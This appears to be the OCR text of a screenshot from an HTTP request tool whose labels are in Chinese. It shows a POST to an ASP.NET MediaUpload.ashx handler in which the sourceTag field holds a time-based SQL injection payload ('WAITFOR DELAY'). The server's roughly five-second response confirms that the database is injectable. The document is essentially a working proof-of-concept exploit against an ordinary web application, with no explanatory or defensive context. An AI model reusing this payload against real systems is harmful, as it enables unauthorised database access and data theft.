 Request
数据包扫描 美化 热加载 构造请求
1 POST /ashx/Common/MediaUpload.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9
10 upload=check&dasdsa=1&sourceTag=11');WAITFOR DELAY '0 :0:5'--&field=1
Responses 2bytes / 5039ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/js
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Methods
8 Access-Control-Allow-Headers
9 Access-Control-Allow-Origin
10 Date: Sun, 31 Mar 2024 09:10
11 Connection: close
12 Content-Length: 2
13
14 ""